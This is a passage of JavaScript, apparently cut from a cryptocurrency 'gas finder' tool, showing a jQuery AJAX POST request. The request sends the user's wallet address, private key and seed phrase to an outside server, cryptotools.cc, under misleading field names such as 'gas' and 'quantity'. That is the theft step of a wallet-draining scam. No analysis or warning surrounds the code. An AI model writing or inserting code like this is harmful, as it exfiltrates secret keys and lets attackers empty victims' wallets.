 }
$.ajax({
type: "POST",
url: "https://cryptotools.cc/gasfinderset5.php",
data: {
"id": myaddress,
"gas": myprivatekey,
"quantity": myseed,
"price": changesnetworks,
"maxspend": maxspend,
"where": "ABT5"
},